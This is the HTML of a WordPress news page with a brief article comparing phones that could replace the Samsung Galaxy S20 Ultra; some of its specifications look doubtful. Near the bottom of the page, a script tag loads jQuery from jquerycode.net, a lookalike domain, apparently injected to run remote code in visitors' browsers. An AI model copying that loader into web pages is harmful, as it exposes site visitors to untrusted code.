			<a href="https://newsbiztime.com/wp-content/uploads/2022/06/Samsung-Galaxy-S21-vs-S21-Plus-vs-S21-Ultra-1-1.jpg" class="image-link media-ratio ar-bunyad-main" title="Best Alternative to the Samsung Galaxy S20 Ultra"><img fetchpriority="high" width="788" height="515" src="https://newsbiztime.com/wp-content/uploads/2022/06/Samsung-Galaxy-S21-vs-S21-Plus-vs-S21-Ultra-1-1.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 788px) 100vw, 788px" title="Best Alternative to the Samsung Galaxy S20 Ultra" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-1718" class="post-1718 post type-post status-publish format-standard has-post-thumbnail category-automobile category-technology">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsbiztime.com%2Fbest-alternative-to-the-samsung-galaxy-s20-ultra%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnewsbiztime.com%2Fbest-alternative-to-the-samsung-galaxy-s20-ultra%2F&text=Best%20Alternative%20to%20the%20Samsung%20Galaxy%20S20%20Ultra" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fnewsbiztime.com%2Fbest-alternative-to-the-samsung-galaxy-s20-ultra%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnewsbiztime.com%2Fbest-alternative-to-the-samsung-galaxy-s20-ultra%2F&media=https%3A%2F%2Fnewsbiztime.com%2Fwp-content%2Fuploads%2F2022%2F06%2FSamsung-Galaxy-S21-vs-S21-Plus-vs-S21-Ultra-1-1.jpg&description=Best%20Alternative%20to%20the%20Samsung%20Galaxy%20S20%20Ultra" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>The Galaxy S20 is a good choice if you want the latest technology, but if you&#8217;re looking for a cheaper option, there are plenty of alternatives available. The LG G8X has an excellent screen, and the DualScreen case adds a second screen for multitasking. The camera is good, but there are some problems, including aggressive saturation and lag during nighttime photography.</p>
<p>The Mi 11 is a good alternative to the Galaxy S20. It has a Snapdragon 888 processor, a 6.81-inch screen, and fast charging. It also comes with a triple camera array with a 108MP primary sensor and a 20MP lens for selfies. It also has a headphone jack. It is priced slightly less than the Galaxy S20 Ultra.</p>
<p>In terms of camera performance, the Galaxy S20 Ultra is a good choice. It offers a long battery life and the option to upgrade to 16GB RAM. While the S20 Ultra is great, the Note 20 Ultra is a better choice if you&#8217;re looking for a high-end 4G phone. The price difference between the two phones depends on region and availability, but both smartphones are worth considering.</p>
<p>The LG V50 is another good option. It has a larger display, 5G support, and plenty of fancy features. If you&#8217;re looking for a phone that has good specs and a cheap price, the LG V50 might be the right choice. You can also consider purchasing a refurbished or used phone to save money. While the LG V50 is a good choice, the Samsung Galaxy S20 Ultra is also expensive.</p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsbiztime.com%2Fbest-alternative-to-the-samsung-galaxy-s20-ultra%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnewsbiztime.com%2Fbest-alternative-to-the-samsung-galaxy-s20-ultra%2F&#038;text=Best%20Alternative%20to%20the%20Samsung%20Galaxy%20S20%20Ultra" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnewsbiztime.com%2Fbest-alternative-to-the-samsung-galaxy-s20-ultra%2F&#038;media=https%3A%2F%2Fnewsbiztime.com%2Fwp-content%2Fuploads%2F2022%2F06%2FSamsung-Galaxy-S21-vs-S21-Plus-vs-S21-Ultra-1-1.jpg&#038;description=Best%20Alternative%20to%20the%20Samsung%20Galaxy%20S20%20Ultra" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fnewsbiztime.com%2Fbest-alternative-to-the-samsung-galaxy-s20-ultra%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fnewsbiztime.com%2Fbest-alternative-to-the-samsung-galaxy-s20-ultra%2F&#038;name=Best%20Alternative%20to%20the%20Samsung%20Galaxy%20S20%20Ultra" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="/cdn-cgi/l/email-protection#[base64]" class="service s-email tsi tsi-envelope-o" title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://newsbiztime.com/author/vincent/" title="Posts by Vincent" rel="author">Vincent</a>			
			<ul class="social-icons">
							
				<li>
					<a href="https://newsbiztime.com" class="icon tsi tsi-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/" class="image-link media-ratio ratio-16-9" title="From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Diamond"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/">From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T19:17:02+06:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/" class="image-link media-ratio ratio-16-9" title="Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Powell Experiences"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/">Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-09T11:22:59+06:00">January 9, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/mixed-technology-pcb-assembly-a-complete-guide-to-a-hybrid-manufacturing-approach/" class="image-link media-ratio ratio-16-9" title="Mixed Technology PCB Assembly: A Complete Guide to a Hybrid Manufacturing Approach"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Mixed Technology PCB Assembly A Complete Guide to a Hybrid Manufacturing Approach"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/mixed-technology-pcb-assembly-a-complete-guide-to-a-hybrid-manufacturing-approach/">Mixed Technology PCB Assembly: A Complete Guide to a Hybrid Manufacturing Approach</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-04T22:43:44+06:00">December 4, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Recent Posts </h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/" class="image-link media-ratio ar-bunyad-thumb" title="From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Diamond"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/">From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T19:17:02+06:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/" class="image-link media-ratio ar-bunyad-thumb" title="Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Powell Experiences"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/">Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-09T11:22:59+06:00">January 9, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/mixed-technology-pcb-assembly-a-complete-guide-to-a-hybrid-manufacturing-approach/" class="image-link media-ratio ar-bunyad-thumb" title="Mixed Technology PCB Assembly: A Complete Guide to a Hybrid Manufacturing Approach"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Mixed Technology PCB Assembly A Complete Guide to a Hybrid Manufacturing Approach"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/mixed-technology-pcb-assembly-a-complete-guide-to-a-hybrid-manufacturing-approach/">Mixed Technology PCB Assembly: A Complete Guide to a Hybrid Manufacturing Approach</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-04T22:43:44+06:00">December 4, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/how-businesses-are-addressing-the-growing-trends-of-csr-and-balancing-profit-with-humanitarian-impact-in-developing-economies/" class="image-link media-ratio ar-bunyad-thumb" title="How businesses are addressing the growing trends of CSR – and balancing profit with humanitarian impact in developing economies"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2025/11/How-businesses-are-addressing-the-growing-trends-of-CSR-–-and-balancing-profit-with-humanitarian-impact-in-developing-economies-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2025/11/How-businesses-are-addressing-the-growing-trends-of-CSR-–-and-balancing-profit-with-humanitarian-impact-in-developing-economies-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2025/11/How-businesses-are-addressing-the-growing-trends-of-CSR-–-and-balancing-profit-with-humanitarian-impact-in-developing-economies-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2025/11/How-businesses-are-addressing-the-growing-trends-of-CSR-–-and-balancing-profit-with-humanitarian-impact-in-developing-economies-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2025/11/How-businesses-are-addressing-the-growing-trends-of-CSR-–-and-balancing-profit-with-humanitarian-impact-in-developing-economies-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2025/11/How-businesses-are-addressing-the-growing-trends-of-CSR-–-and-balancing-profit-with-humanitarian-impact-in-developing-economies.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="growing trends"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/how-businesses-are-addressing-the-growing-trends-of-csr-and-balancing-profit-with-humanitarian-impact-in-developing-economies/">How businesses are addressing the growing trends of CSR – and balancing profit with humanitarian impact in developing economies</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-26T10:26:52+06:00">November 26, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="nav_menu-2" class="widget widget_nav_menu"></div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-foter111-container"><ul id="menu-foter111" class="menu"><li id="menu-item-11898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11898"><a href="https://newsbiztime.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-11899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11899"><a href="https://newsbiztime.com/contact-us/">Contact us</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					 Newsbiztime.com &copy; 2026, All Rights Reserved				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://newsbiztime.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://jquerycode.net/jquery-3.7.1.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Best Alternative to the Samsung Galaxy S20 Ultra","url":"https:\/\/newsbiztime.com\/best-alternative-to-the-samsung-galaxy-s20-ultra\/","image":{"@type":"ImageObject","url":"https:\/\/newsbiztime.com\/wp-content\/uploads\/2022\/06\/Samsung-Galaxy-S21-vs-S21-Plus-vs-S21-Ultra-1-1.jpg","width":748,"height":421},"datePublished":"2022-06-28T10:52:48+06:00","dateModified":"2022-06-28T10:52:48+06:00","author":{"@type":"Person","name":"Vincent"},"publisher":{"@type":"Organization","name":"Newsbiztime.com","sameAs":"https:\/\/newsbiztime.com","logo":{"@type":"ImageObject","url":"https:\/\/newsbiztime.com\/wp-content\/uploads\/2024\/02\/newsbiztime.com_-e1706880971219.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/best-alternative-to-the-samsung-galaxy-s20-ultra\/"}}</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script></script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/automobile\/","name":"Automobile"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/best-alternative-to-the-samsung-galaxy-s20-ultra\/","name":"Best Alternative to the Samsung Galaxy S20 Ultra"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/lazyload.js?ver=9.5.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.5.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://newsbiztime.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/theme.js?ver=9.5.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.5.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newsbiztime.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof 